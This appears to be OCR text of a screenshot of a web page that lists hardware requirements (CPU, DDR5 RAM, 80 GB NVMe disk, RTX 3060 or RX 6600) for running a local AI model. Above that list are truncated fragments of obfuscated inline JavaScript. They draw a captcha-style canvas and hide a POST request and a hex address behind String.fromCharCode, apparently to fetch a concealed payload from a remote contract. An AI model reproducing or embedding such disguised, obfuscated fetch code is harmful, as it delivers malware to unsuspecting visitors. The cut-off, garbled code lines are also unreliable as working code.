
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:J
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
CPU:
multi-threading
optimized
for fast prompt processing
RAM:
high-speed
DDR5 memory
preferred for CPU offloading
Disk Space:
80 GB
NVMe SSD
required for fast model weights loa
Graphic Processor:
RTX 3060 or RX 6600
for minimum 8B VRAM o